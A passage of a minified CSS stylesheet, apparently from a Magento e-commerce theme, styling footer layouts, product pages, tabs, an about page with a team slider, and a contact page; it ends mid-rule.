.col-footer{display:table-cell;vertical-align:top;width:25%;padding:40px 30px;box-shadow:10px 10px 15px rgba(0,0,0,0.15);-webkit-box-shadow:10px 10px 15px rgba(0,0,0,0.15)}.page-footer .footer-7 .footer-top .footer-top-content .col-footer.col-footer-contact{background:rgba(0,0,0,0.2);box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-7 .footer-middle .footer-middle-content{display:table;width:100%}.page-footer .footer-7 .footer-middle .col-footer-social{display:table-cell;vertical-align:top;width:25%;padding:30px 30px 20px;background:rgba(0,0,0,0.2)}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block{position:relative;top:5px}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li{float:left;margin-right:10px;margin-bottom:10px}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a{font-size:14px;display:block;width:40px;height:40px;text-align:center;line-height:40px;background:rgba(255,255,255,0.15)}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{color:#fff}.page-footer .footer-7 .footer-middle .col-footer-newsletter{display:table-cell;vertical-align:top;width:75%;padding:30px 0 30px 30px}.page-footer .footer-7 .footer-middle .col-footer-newsletter .newsletter-info-footer{float:left;width:50%}.page-footer .footer-7 .footer-middle .col-footer-newsletter .newsletter-info-footer .title-footer{font-size:150%;margin-bottom:5px}.page-footer .footer-7 .footer-middle .col-footer-newsletter .footer-newsletter{float:right;width:50%}.page-footer .footer-7 .footer-bottom .footer-bottom-content{display:table;width:100%}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment{display:table-cell;vertical-align:top;width:25%;padding:46px 30px;background:rgba(0,0,0,0.2)}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment .payment{margin-top:7px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{display:table-cell;vertical-align:top;width:75%;padding:46px 0 46px 30px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .app-block{margin-bottom:20px}.page-footer .footer-8 .footer-top{padding:50px 0}.page-footer .footer-8 .footer-middle{padding:40px 0}.page-footer .footer-8 .footer-middle .social-list{display:inline-block;width:100%}.page-footer .footer-8 .footer-middle .social-list h4{text-transform:uppercase;font-weight:normal;float:left;margin:0;font-size:150%;line-height:50px}.page-footer .footer-8 .footer-middle .social-list ul{list-style:none;margin:0;padding:0;float:right}.page-footer .footer-8 .footer-middle .social-list ul li{float:left;margin-left:10px;margin-bottom:0}.page-footer .footer-8 .footer-middle .social-list ul li a{display:block;background:#f8f8f8;border:1px solid #eee;line-height:50px;padding:0 30px;text-transform:uppercase}.page-footer .footer-8 .footer-bottom{padding:30px 0 60px}.page-footer .footer-8 .block-footer.block-footer-contact ul li{margin-bottom:25px}.page-footer .footer-8 .block-footer .title-footer{margin-bottom:15px;font-weight:normal}.page-footer .footer-8 .block-footer .title-footer:before{display:none}.page-footer .footer-8 .block-footer ul li{margin-bottom:18px}.page-footer .footer-8 .block-footer ul li a{text-indent:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-8 .block-footer ul li a:before{display:none}.page-footer .footer-8 .block-footer ul li a:after{content:"";display:inline-block;position:absolute;left:0;top:4px;width:7px;height:7px;border:1px solid #ddd;opacity:0;margin-top:4px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.page-footer .footer-8 .block-footer ul li a:hover{text-indent:15px}.page-footer .footer-8 .block-footer ul li a:hover:after{opacity:1}.page-footer .footer-9 .footer-middle{padding:50px 0 20px}.page-footer .footer-9 .footer-bottom{padding:30px 0 40px}.page-footer .footer-9 .services-inline-footer ul{display:table;width:100%;list-style:none;margin:0;padding:20px 0}.page-footer .footer-9 .services-inline-footer ul li{display:table-cell;width:33.33%;margin:0;padding:5px 0;vertical-align:top}.page-footer .footer-9 .services-inline-footer ul li:last-child{border:none !important}.page-footer .footer-9 .services-inline-footer ul li .box-icon,.page-footer .footer-9 .services-inline-footer ul li .service-info{display:table-cell;vertical-align:middle}.page-footer .footer-9 .services-inline-footer ul li .box-icon{width:80px;text-align:center}.page-footer .footer-9 .services-inline-footer ul li .box-icon img{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-9 .services-inline-footer ul li .service-info{padding-left:15px}.page-footer .footer-9 .services-inline-footer ul li .service-info h2{font-size:116.67%;margin:5px 0;font-weight:normal}.page-footer .footer-9 .services-inline-footer ul li .service-info p{margin:0}.page-footer .footer-9 .block-footer{margin-bottom:70px}.page-footer .footer-9 .block-footer.block-footer-contact{margin-bottom:20px}.page-footer .footer-9 .block-footer .title-footer{font-weight:normal;text-transform:capitalize;padding-bottom:0;margin-bottom:20px}.page-footer .footer-9 .block-footer .title-footer:before{display:none}.page-footer .footer-9 .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-9 .socials-block ul li{display:inline-block;margin-right:30px}.page-footer .footer-9 .socials-block ul li a{font-size:18px}.page-footer .footer-9 .news-footer{padding:40px 0;border-top:1px dashed #e5e5e5;border-bottom:1px dashed #e5e5e5}.page-footer .footer-9 .news-footer .newsletter-info-footer .title-footer,.page-footer .footer-9 .news-footer .newsletter-info-footer p{font-weight:normal;text-transform:capitalize}.page-footer .footer-9 .news-footer .newsletter-info-footer .title-footer{margin-bottom:5px}.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{background-color:#fafafa !important;border-radius:4px;-webkit-border-radius:4px}.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .actions button,.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .actions .action-gift{border-radius:4px;-webkit-border-radius:4px}.page-footer .footer-9 .payment-coppyright{text-align:center}.page-footer .footer-10{box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15)}.page-footer .footer-10 .footer-top{padding:50px 0 30px}.page-footer .footer-10 .footer-top .footer-top-content{text-align:center}.page-footer .footer-10 .footer-top .footer-top-content .store-des{font-size:116.67%;margin:30px 0 35px;line-height:1.8}.page-footer .footer-10 .footer-top .footer-top-content .socials-block{margin-bottom:30px}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul li{display:inline-block;margin:0 15px 15px}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul li a{font-size:30px;opacity:0.4}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul li a:hover{opacity:1}.page-footer .footer-10 .footer-top .footer-top-content .nav-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-10 .footer-top .footer-top-content .nav-footer ul li{display:inline-block;margin:0 20px 10px}.page-footer .footer-10 .footer-top .footer-top-content .nav-footer ul li a{font-size:116.67%;text-transform:uppercase;font-weight:600}.page-footer .footer-10 .footer-bottom{padding:30px 0 50px}.page-footer .footer-10 .footer-bottom .payment-coppyright{text-align:center}.page-footer .footer-10 .footer-middle{padding:20px 0}.page-footer .footer-10 .services-footer{border-top:1px dashed #e5e5e5;border-bottom:1px dashed #e5e5e5;padding:35px 0 25px}.page-footer .footer-10 .services-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-10 .services-footer ul li{float:left;width:33.33%;text-align:center}.page-footer .footer-10 .services-footer ul li .box-icon{margin-bottom:20px}.page-footer .footer-10 .services-footer ul li .service-info h2{margin:0 0 5px;font-size:133.33%;text-transform:capitalize}.page-footer .footer-10 .services-footer ul li .service-info p{margin:0}.page-footer .footer-11 .block-newsletter div.mage-error[generated]{color:#fff}.page-footer .footer-11 .block-footer{margin-bottom:30px}.page-footer .footer-11 .block-footer.block-footer-contact{margin-bottom:8px}.page-footer .footer-11 .footer-top{padding:20px 0}.page-footer .footer-11 .footer-top .footer-top-content{padding:26px}.page-footer .footer-11 .footer-top .footer-top-content .newsletter-info-footer .title-footer{margin-bottom:4px}.page-footer .footer-11 .footer-top .footer-top-content .footer-newsletter .block-newsletter .actions button,.page-footer .footer-11 .footer-top .footer-top-content .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-11 .footer-top .footer-top-content .footer-newsletter .block-newsletter .actions .action-gift{background-color:#222}.page-footer .footer-11 .footer-middle{padding:20px 0 50px}.page-footer .footer-11 .footer-bottom{border-top:1px solid #e5e5e5;padding:30px 0}.page-footer .footer-11 .payment-coppyright{text-align:center}.page-footer .footer-11 .socials-block{display:table;width:100%}.page-footer .footer-11 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-11 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-11 .socials-block ul li a{border:1px solid #e5e5e5;display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#444;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-11 .socials-block ul li a:hover{color:#fff}.page-footer .footer-11 .middle-center{text-align:center;padding:40px 0 0}.page-footer .footer-11 .middle-center .nav-links-footer{list-style:none;margin:0 0 50px;padding:23px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.page-footer .footer-11 .middle-center .nav-links-footer li{display:inline-block;margin:0 23px}.page-footer .footer-11 .middle-center .nav-links-footer li a{text-transform:uppercase;font-size:116.67%;color:#222222;font-weight:600}.page-footer .footer-11 .middle-center .categories-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-12 .footer-top{display:table;width:100%}.page-footer .footer-12 .ft-block{padding:40px 30px}.page-footer .footer-12 .block-footer ul li{margin-bottom:10px}.page-footer .footer-12 .contact-footer-container{float:left;width:33.33%;padding-left:0;background:rgba(0,0,0,0.5);position:relative}.page-footer .footer-12 .contact-footer-container:before{content:"";display:block;width:1000px;background:rgba(0,0,0,0.5);position:absolute;left:-1000px;top:0;bottom:0}.page-footer .footer-12 .contact-footer-container .block-footer-contact{margin-bottom:19px}.page-footer .footer-12 .contact-footer-container .block-footer-contact ul li{margin-bottom:15px}.page-footer .footer-12 .contact-footer-container .block-footer-contact ul li span{color:#fff !important}.page-footer .footer-12 .service-footer-container{float:left;width:21.60%}.page-footer .footer-12 .extras-footer-container{float:left;width:21.60%}.page-footer .footer-12 .myaccount-footer-container{float:left;width:23.47%}.page-footer .footer-12 .footer-middle{padding:25px 30px}.page-footer .footer-12 .footer-bottom{display:table;width:100%}.page-footer .footer-12 .footer-bottom .app-content{float:left;padding:30px 20px 30px 0;margin:0;width:33.33%;background:rgba(0,0,0,0.5);position:relative}.page-footer .footer-12 .footer-bottom .app-content:before{content:"";display:block;width:1000px;background:rgba(0,0,0,0.5);position:absolute;left:-1000px;top:0;bottom:0}.page-footer .footer-12 .footer-bottom .app-content .app-block .title-footer{display:block;margin-bottom:10px;font-size:150%}.page-footer .footer-12 .footer-bottom .app-content .app-block ul{display:inline-block;width:100%;margin:0;padding:0}.page-footer .footer-12 .footer-bottom .payment-coppyright-content{margin:0;float:left;padding:35px 0 20px 20px;width:66.67%;text-align:right}.page-footer .footer-12 .socials-block{display:table;width:100%;margin-bottom:15px}.page-footer .footer-12 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-12 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-12 .socials-block ul li a{background-color:rgba(255,255,255,0.15);display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:3px;-webkit-border-radius:3px}.page-footer .footer-12 .socials-block ul li a:hover{color:#fff !important}.page-footer .footer-12 .newsletter-info-footer .title-footer{font-size:166.67%;font-weight:normal;margin-bottom:5px;position:relative}.page-footer .footer-12 .footer-newsletter .block-newsletter{float:right;width:100%}.page-footer .footer-12 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:none !important;height:44px;width:100%;max-width:460px;float:right}.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button,.page-footer .footer-12 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-12 .footer-newsletter .block-newsletter .actions .action-gift{height:44px;line-height:44px}.page-footer .footer-12 .payment-coppyright{margin-bottom:10px}.page-footer .footer-12 .payment-coppyright p,.page-footer .footer-12 .payment-coppyright img{margin:0}.page-footer .footer-13 .footer-top{padding:80px 0 44px}.page-footer .footer-13 .footer-top .footer-top-content{text-align:center}.page-footer .footer-13 .footer-top .footer-top-content .store-des{font-size:116.67%;margin:30px 0 35px;line-height:1.8}.page-footer .footer-13 .footer-top .footer-top-content .socials-block{margin-bottom:30px}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul li{display:inline-block;margin:0 15px 15px}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul li a{font-size:30px;opacity:0.4}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul li a:hover{opacity:1}.page-footer .footer-13 .footer-top .footer-top-content .nav-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-13 .footer-top .footer-top-content .nav-footer ul li{display:inline-block;margin:0 20px 10px}.page-footer .footer-13 .footer-top .footer-top-content .nav-footer ul li a{font-size:116.67%;text-transform:uppercase}.page-footer .footer-13 .footer-bottom{padding:30px 0 50px}.page-footer .footer-13 .footer-bottom .payment-coppyright{text-align:center}.page-footer .footer-13 .footer-middle{padding:20px 0}.page-footer .footer-13 .services-footer{border-top:1px dashed rgba(255,255,255,0.2);border-bottom:1px dashed rgba(255,255,255,0.2);padding:35px 0 25px}.page-footer .footer-13 .services-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-13 .services-footer ul li{float:left;width:33.33%;text-align:center}.page-footer .footer-13 .services-footer ul li .box-icon{margin-bottom:20px;opacity:.5}.page-footer .footer-13 .services-footer ul li .service-info h2{margin:0 0 5px;font-size:133.33%;text-transform:uppercase}.page-footer .footer-13 .services-footer ul li .service-info p{margin:0}.page-footer .footer-13 .services-footer ul li:hover .box-icon{opacity:1}.page-footer .footer-14 .footer-top{padding-top:50px}.page-footer .footer-14 .footer-middle{padding:40px 0}.page-footer .footer-14 .footer-bottom{padding:50px 0 40px}.page-footer .footer-14 .block-footer.block-footer-contact ul li{margin-bottom:23px}.page-footer .footer-14 .block-footer{margin-bottom:70px}.page-footer .footer-14 .block-footer.block-footer-contact{margin-bottom:20px}.page-footer .footer-14 .block-footer .title-footer{font-weight:normal;text-transform:uppercase;padding-bottom:0;margin-bottom:20px}.page-footer .footer-14 .block-footer .title-footer:before{display:none}.page-footer .footer-14 .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-14 .socials-block ul li{display:inline-block;margin-right:30px}.page-footer .footer-14 .socials-block ul li a{font-size:18px}.page-footer .footer-14 .news-footer .newsletter-info-footer .title-footer,.page-footer .footer-14 .news-footer .newsletter-info-footer p{font-weight:normal;text-transform:capitalize}.page-footer .footer-14 .news-footer .newsletter-info-footer .title-footer{margin-bottom:5px}.page-footer .footer-14 .news-footer .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:1px solid #e5e5e5 !important}.page-footer .footer-14 .payment-coppyright{text-align:center}.cms-index-index.footer-5-style .page-footer{margin:0 30px 30px}.cms-index-index.footer-5-style .page-footer .footer-5 .footer-top .container{width:100%;max-width:100%}.cms-index-index.footer-5-style.boxed-layout .page-footer{margin-left:0;margin-right:0}.boxed-layout .home-style-5 .banner-home-fashion.banner-subcat .container-full{margin-left:-15px;margin-right:-15px}.boxed-layout .home-style-5 .hot-categories.hot-cat-background{margin-left:-15px;margin-right:-15px}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .container{width:100%;max-width:100%}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-middle .col-footer-newsletter{padding:30px}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment .payment{margin-top:0}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{padding:46px 30px}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .app-block{margin:0;width:50%;float:left}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .coppyright{float:left;width:50%;text-align:right}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .coppyright address{margin:15px 0 0}.fotorama__caption{display:none}.review-control-vote input[type="radio"]{display:none}.review-field-ratings .review-field-rating .label{position:relative;top:5px}.bundle-options-container .product-options-wrapper{width:100% !important}.product-add-form .product-options-bottom{padding:0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty,.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;vertical-align:bottom}.page-product-bundle .product-social-links{margin-bottom:20px}body .product-info-main{width:54% !important;padding-left:15px}body .product-info-main .swatch-opt{margin:0}body .product-info-main .swatch-opt .swatch-attribute{margin-bottom:20px}body .product-info-main .swatch-opt .swatch-attribute:last-child{margin:0}body .product-info-main .page-title-wrapper{display:block !important}body .product-info-main .page-title{margin-top:0 !important;font-size:200%}body .product-info-main .product-options-wrapper{padding:30px 0 20px}body .product-info-main .product-options-wrapper .field{max-width:370px}body .product-info-main div.mage-error[generated]{margin-top:0}body .product-info-main .product.attribute.overview{margin:30px 0;clear:both}body .product-info-main .swatch-attribute-options{margin-left:0}body .product-info-main .product-info-stock-sku .stock,body .product-info-main .product-info-stock-sku .product.attribute.sku{display:block}body .product-info-main .product-info-stock-sku .stock{margin-bottom:20px;color:#333;padding:0}body .product-info-main .product-info-stock-sku .product.attribute.sku strong{color:#333}body .product-info-main .product-reviews-summary{clear:both}body .product-info-main .price-box .price-wrapper .price,body .product-info-main .product-options-bottom .price-box .price-wrapper .price{font-size:250%}body .product-info-main .price-box .old-price{position:relative;top:11px}body .product-info-main .box-tocart{display:block;padding-right:0;margin:20px 0 0;float:left}body .product-info-main .box-tocart .field.qty .label,body .product-info-main .box-tocart .field.qty .control{display:table-cell;margin:0;padding-right:10px;vertical-align:middle;width:auto}body .product-info-main .box-tocart .field.qty .control .qty{height:40px;width:40px;float:left;border-top-right-radius:0;-webkit-border-top-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-right-radius:0}body .product-info-main .box-tocart .field.qty .control .control-qty{float:left}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls{display:block;width:20px;height:20px;border:1px solid #ddd;text-align:center;line-height:20px;cursor:pointer}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls:hover{background-color:#f5f5f5}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-plus{border-top-right-radius:5px;-webkit-border-top-right-radius:5px}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-plus:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-minus{border-bottom-right-radius:5px;-webkit-border-bottom-right-radius:5px}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-minus:before{content:'\f107';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .box-tocart .actions{text-align:right;padding:0}body .product-info-main .box-tocart .actions .tocart{height:40px;line-height:40px;font-size:100% !important;padding:0 20px;white-space:nowrap;position:relative;overflow:hidden}body .product-info-main .box-tocart .actions .tocart:before{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}body .product-info-main .box-tocart .actions .tocart span{position:relative}body .product-info-main .box-tocart .actions .tocart:hover:before{opacity:1}body .product-info-main .product-social-links{display:inline-block;vertical-align:top;margin-top:20px;width:auto}body .product-info-main .product-social-links .product-addto-links{float:left;margin:0}body .product-info-main .product-social-links .action{display:inline-block;border:1px solid #ddd;width:40px;height:40px;line-height:40px;text-align:center;font-size:100%;background:none;padding:0;float:left;margin-left:5px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}body .product-info-main .product-social-links .action:hover{color:#fff}body .product-info-main .product-social-links .action:before{display:none}body .product-info-main .product-social-links .action span{display:none}body .product-info-main .product-social-links .action.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .product-social-links .action.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .product-social-links .action.mailto.friend{float:left}body .product-info-main .product-social-links .action.mailto.friend:after{content:'\f003';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .product-info-stock-sku .available{color:#0083c1}body .product-info-main .product-info-stock-sku .available:before{content:'\f00c';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin-right:5px}.fotorama__nav--dots .fotorama__nav__shaft{top:0 !important}.fotorama--fullscreen .fotorama__nav--thumbs{padding-top:20px}.fotorama__nav__shaft{top:0 !important}.bundle-options-container .action.back{padding:10px 20px;border:1px solid #ddd !important}.product.media{width:46% !important;padding-right:15px;margin-top:0;overflow:visible !important}body .fotorama--fullscreen{z-index:999999 !important}body .table.grouped .price-box .price,body .price-from .price,body .price-to .price{font-size:100% !important}body .items.samples{padding-top:20px}body .price-from,.price-to{display:inline;margin-right:10px}body .bundle-actions{margin:20px 0}.fotorama__stage__shaft{border:1px solid #ddd;overflow:hidden}.fotorama__thumb,.fotorama__thumb-border{border:1px solid #ddd;overflow:hidden;background:none !important}.gallery-placeholder{position:relative;width:100%}.gallery-placeholder .loading-mask{padding:0 0 50%;position:static}.gallery-placeholder .loader img{position:absolute}.magnifier-preview{left:100% !important;margin-left:-1px;top:0 !important;border:1px solid #ddd;z-index:20}.product.info.detailed{margin-bottom:10px}.block-detail{clear:both;margin-bottom:40px}.block-detail .products.wrapper.products-grid{margin-left:0;margin-right:0}.block-detail .owl-nav{margin:0;position:absolute;right:-3px;top:-83px}#addthis_wrap{border-top:1px solid #ddd;padding-top:25px}.default-style .resp-accordion{display:none}.default-style .resp-tabs-list{display:table;margin-bottom:10px;padding:0;list-style:none;width:100%}.default-style .resp-tabs-list li{margin-bottom:0;background-color:#fff;float:left;margin-right:10px;display:block;border:1px solid #ddd;padding:10px 13px 7px !important;cursor:pointer;text-transform:uppercase;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.default-style .resp-tabs-list li a{color:inherit}.default-style .resp-tabs-list li .counter{display:none}.default-style .resp-tabs-list li:hover{color:#fff}.default-style .resp-tabs-list li.active{color:#fff}.default-style .resp-tabs-container{clear:both}.vertical-style .resp-tabs-container{padding:0px;background-color:#fff;clear:left}.vertical-style .resp-tab-content{padding:30px}.vertical-style .resp-accordion{display:none}.vertical-style .resp-tab-active{border-bottom:none}.vertical-style .resp-content-active,.vertical-style .resp-accordion-active{display:block}.vertical-style .resp-tab-content{border:1px solid #ddd;min-height:268px}.vertical-style h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important}.vertical-style ul.resp-tabs-list{float:left;width:200px;padding:0}.vertical-style .resp-tabs-list li{display:block;border:1px solid #ddd;margin-bottom:10px;font-size:116.67%;padding:10px 13px 8px !important;cursor:pointer;float:none;text-transform:uppercase;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.vertical-style .resp-tabs-list li a{color:inherit}.vertical-style .resp-tabs-list li:hover,.vertical-style .resp-tabs-list li.active{color:#fff}.vertical-style .resp-tabs-list li .counter{display:none}.vertical-style .resp-tabs-container{padding:0px;background-color:#fff;min-height:250px;margin-left:210px;clear:none}.product.data.items.accordion-style .item.title.resp-accordion{border:1px solid #ddd;display:block;float:none !important;width:100%;font-size:133.33%;color:#444;padding:15px 20px !important;cursor:pointer;text-transform:uppercase;font-weight:700;margin:10px 0 0 !important;height:unset !important;line-height:unset !important;position:relative}.product.data.items.accordion-style .item.title.resp-accordion a{height:auto !important;padding:0 !important;line-height:unset !important;font-weight:700;color:#333 !important;font-size:inherit;background:none !important;border:none !important}.product.data.items.accordion-style .item.title.resp-accordion a:before{content:'\f067';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;float:right;margin-top:5px}.product.data.items.accordion-style .item.title.resp-accordion.active a:before{content:'\f068';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product.data.items.accordion-style .resp-tab-content{float:none !important;margin:0 !important;border:1px solid #ddd !important}.resp-tab-content{padding:30px;border:1px solid #ddd}.header-6-style .page-wrapper .page-bottom{margin-left:300px;width:auto !important;max-width:unset !important}.about-page .image-content{padding:9px;border:1px solid #ddd}.about-page .info-content h2{font-size:200%;color:#222;margin:5px 0 20px}.about-page .info-content p{margin-bottom:25px}.our-member-wrapper{background-color:#f8f8f8;padding:55px 0 60px}.our-member{text-align:center}.our-member h2{font-size:200%;color:#222;margin:0 0 20px}.our-member .slider-our-member .member-image{display:inline-block;position:relative;overflow:hidden}.our-member .slider-our-member .member-image .image-content{border:1px solid #ddd;padding:6px}.our-member .slider-our-member .member-image .image-content:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.15);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.our-member .slider-our-member .member-image .social-content{bottom:5px;position:absolute;right:-50px;transition:all .2s ease .3s;-webkit-transition:all .2s ease .3s;z-index:15}.our-member .slider-our-member .member-image .social-content .social-button{display:block;width:40px;height:40px;text-align:center;line-height:40px;background-color:#fff;font-size:14px;color:#222;margin-bottom:5px;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.our-member .slider-our-member .member-image .social-content .social-button:hover{color:#fff}.our-member .slider-our-member .member-image:hover .image-content:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.our-member .slider-our-member .member-image:hover .social-content{right:10px}.our-member .slider-our-member .member-info h3{font-size:150%;color:#222;margin:5px 0}.our-member .slider-our-member .member-info p{margin:0}.our-member .slider-our-member .owl-nav>div{background:none !important;width:40px;height:40px;line-height:40px;position:absolute;top:35%}.our-member .slider-our-member .owl-nav>div.owl-prev{left:-50px}.our-member .slider-our-member .owl-nav>div.owl-next{right:-50px}.our-member .slider-our-member .owl-nav>div:before{font-size:55px;line-height:40px}.contact-us-page .google-map{margin-bottom:50px;border:1px solid #ddd;padding:9px;line-height:0}.contact-us-page .google-map iframe{width:100%}.contact-us-page .google-map #map{height:350px}.contact-us-page .fieldset{margin-bottom:10px;padding-top:20px}.contact-us-page .fieldset .legend,.contact-us-page .fieldset .no-label{display:none}.contact-us-page .fieldset #comment{height:200px}.contact-us-page .actions-toolbar .primary{float:right}.contact-us-page .actions-toolbar .primary button,.contact-us-page .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.contact-us-page .actions-toolbar .primary .action-gift{margin-right:0}.contact-us-page .address-container ul{list-style:none;margin:0;padding:0}.contact-us-page .address-container ul 